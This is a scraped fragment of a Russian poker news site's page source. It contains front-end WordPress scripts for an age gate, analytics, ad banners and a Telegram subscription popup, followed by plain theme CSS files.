</p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769508433' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"85dd0365e5","user_ID":"0","captcha_key":"","current_url":"\/news\/olga-ermolcheva-popala-v-prizy-iventa-wsop-2018\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"4929ab6508"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"6090","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1
body_size: 1185
content:
/* head */a,a:hover {    color: #151616;}.top_line, .copyright {    background: #333;}.soc_btns > li.vk:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat 0;}.soc_btns > li.fb:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -30px;}.soc_btns > li.odn:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -60px;}.soc_btns > li.gpl:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -90px;}.soc_btns > li.tw:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -120px;}.soc_btns > li.rss:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -150px;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit, .cta_block .cta_btn {    background: #151616;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .cta_block .cta_btn:hover {    background: #d24431;}/* mobyle menu */.mmcall {    background: #d24431;}/* multitag a-я */.letter_tag_widget a, .child_cats_list_wrap .child_cats_list li a {    background: #151616;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget .active, .child_cats_list_wrap .child_cats_list li a:hover {    background: #d24431;}.child_cats_list_wrap .child_cats_list li a {    color: #fff;}/* rubrici */.widget_sidebar_cats_ul li a:hover, .widget_sidebar_cats_ul .current-cat a {    background: #d24431;    color: #fff;}.widget_sidebar_cats_ul .current-cat .children li a {    color: #151616;}.widget_sidebar_cats_ul .current-cat .children li a:hover {    color: #fff;}.current-cat-parent .children .current-cat a {    background: #d24431;}.current-cat-parent .children .current-cat .children li a:hover {    background: #d24431;}#fixed_header {    background-color: #151616;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus, header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus, header .dropdown-menu > li.current-menu-item > span, header ul > li.current-post-ancestor > a, header ul > li.current-post-ancestor:hover > a, header ul > li.current-category-ancestor > a, header ul > li.current-category-ancestor:hover > a, header ul > li.current-menu-ancestor > a, header ul > li.current-menu-ancestor:hover > a, header ul > li.current-menu-ancestor > span, header ul > li.current-menu-ancestor:hover > span, ul.mm-list > li.current-post-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-post-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item:hover > a:not([class="mm-subopen"]) {    background-color: #d24431;    color: #fff;}header .search {    background: #151616;}.search_form_button:hover {    background-color: #d24431;}.widgettitle {    border-color: #999999;}.content .search input {    border-color: #151616;}.content .search button {    background-color: #151616;}.content .search button:hover {    background-color: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {    background: #d24431;}/* content */.sm_post_box .post_title a, .lg_post_box .post_title a, .md_post_box .post_title a {    color: #151616;}.sm_post_box .post_title a:hover, .lg_post_box .post_title a:hover, .md_post_box .post_title a:hover {    color: #151616;}.widget_wysija .wysija-submit {    background: #151616;}.widget_wysija .wysija-submit:hover {    background-color: #d24431;}/* subscribe */.subscribe_box {    border-color: #151616;}.tab_widget .nav-tabs {    background-color: #151616;}.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus, .tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {    background: #d24431;}.comment-form input[type="submit"] {    background: #151616;}.comment-form input[type="submit"]:hover {    background-color: #d24431;}.tag_list li a:hover, .tag_list .current-tag a {    background: #d24431;    color: #fff;}aside .subscribe_widget .widgettitle {    background: #151616;}/* pagination */.wp-pagenavi span.current {    color: #d24431;    font-weight: bold;}/* more link */.more-link:hover, .more-link:hover:before {    background: #d24431;}.more-link:before {    background: #151616;}.show_other_show, .show_other_close {    background: #151616;}.show_other_show:hover, .show_other_close:hover {    background: #d24431;}/* accordion in content and tabs */.main_text .panel-title > a, .main_text div.panel-title a:before, .main_text .nav > li > a, .main_text .nav > li > span {    color: #151616;}/* 404 */.error_number {    color: #151616;}.page404 .search input {    border-color: #151616;}.page404 .search button {    background-color: #151616;}.page404 .search button:hover {    background-color: #d24431;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769508433
body_size: 784
content:
.side-rooms__h2 {    position: relative;    font-size: 20px;    line-height: 24px;    padding-bottom: 6px;    margin-bottom: 20px;    font-weight: bold;    color: #383838;}.side-rooms__h2::before,.side-rooms__h2::after {    content: '';    position: absolute;    left: 0;    bottom: 0;    width: 80%;    height: 1px;    border-bottom: 1px solid #F0F0F0;}.side-rooms__h2::after {    width: 20%;    border-color: #4AA44B;}.sidebar-room {    display: flex;    align-items: center;    gap: 10px;    color: #fff;    background: #151616;    padding: 10px;    margin-bottom: 12px;}.sidebar-room__logo {    display: block;    min-width: 96px;    max-width: 96px;    height: 96px;    background: #000;    border-radius: 12px;    overflow: hidden;}.sidebar-room__logo img {    width: 100%;    height: 100%;    object-fit: contain;    transition: transform ease .15s;}.sidebar-room__logo:hover img {    transform: scale(.95);}.sidebar-room__body {    flex: 1;}.sidebar-room .room-rating-star {    margin-bottom: 10px;}.sidebar-room .room-rating-star svg:not(:first-child) {    display: none;}.sidebar-room__bonus {    font-size: 16px;    margin-bottom: 10px;}.sidebar-room__btns {    display: flex;    align-items: center;    flex-wrap: wrap;    gap: 10px;}.sidebar-room__btn {    display: flex;    align-items: center;    justify-content: center;    height: 40px;    color: #fff;    border: 1px solid transparent;    font-weight: bold;    border-radius: 4px;    text-decoration: none !important;    transition: all ease .2s;}.sidebar-room__btn--review {    border-color: #626262;    padding: 0 12px;    order: 0;}.sidebar-room__btn--review:hover {    color: #151616;    background: #fff;    border-color: #fff;}.sidebar-room__btns .transfer {    flex: 1;    order: 2;}.sidebar-room__btn--play {    background: #FC634F;    padding: 0 16px;}.sidebar-room__btn--play:hover {    color: #fff;    background: #DB4F3C;}.sidebar-room__btns .btn-promocode {    flex: 1 0 auto;    order: 1;}.sidebar-room__btns .btn-promocode:empty {    display: none;}.sidebar-room__btns .btn-promocode:empty ~ .sidebar-room__btn--review {    display: flex !important;}@media (max-width: 1200px) {    .sidebar-room__btn--review {        flex: 1;    }}@media (max-width: 991px) {    .sidebar-room__btn--review {        flex: none;    }    .sidebar-room__btns .btn-promocode {        flex: 1;    }}@media (max-width: 414px) {    .sidebar-room__btn--review {        flex: 1;    }}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css
body_size: 23412
content:
@font-face {    font-family: 'FontAwesome';    src: url('fonts/fontello.eot');    src: url('fonts/fontello.eot#iefix') format('embedded-opentype'), url('fonts/fontello.woff2') format('woff2'), url('fonts/fontello.woff') format('woff'), url('fonts/fontello.ttf') format('truetype'), url('fonts/fontello.svg#fontello') format('svg');    font-weight: normal;    font-style: normal;    font-display: swap;}@font-face {    font-family: 'FontAwesome';    src: url('[data-uri]') format('woff'),    url('[data-uri]') format('truetype');}.svg-icon * {    max-width: 100% !important;    max-height: 100% !important;}[class^="fa-"]:before, [class*="fa-"]:before, .fa, .five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    font-family: 'FontAwesome' !important;    font-style: normal;    font-weight: normal !important;}.fi:before {    font-family: 'FontAwesome';    font-style: normal;    font-weight: normal !important;    text-decoration: none;}.fa-arrow-up:before {    content: '\e800';}/* '' */.fa-comments:before {    content: '\e803';}/* '' */.fa-globe:before {    content: '\e809';}/* '' */.fa-chevron-right:before {    content: '\e80a';}/* '' */.fa-chevron-left:before {    content: '\e80b';}/* '' */.fa-mobile:before {    content: '\e80c';}/* '' */.fa-search:before {    content: '\f002';}/* '' */.fa-twitter:before {    content: '\f099';}/* '' */.fa-facebook:before {    content: '\f09a';}/* '' */.fa-menu:before {    content: '\f0c9';}/* '' */.fa-angle-left:before {    content: '\f104';}/* '' */.fa-desktop:before {    content: '\f108';}/* '' */.fa-apple:before {    content: '\f179';}/* '' */.fa-windows:before {    content: '\f17a';}/* '' */.fa-android:before {    content: '\f17b';}/* '' */.fa-linux:before {    content: '\f17c';}/* '' */.fa-vk:before {    content: '\f189';}/* '' */.fa-whatsapp:before {    content: '\f232';}/* '' */.fa-telegram:before {    content: '\f2c6';}/* '' */.five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    letter-spacing: .35em;}.five-stars:after {    content: 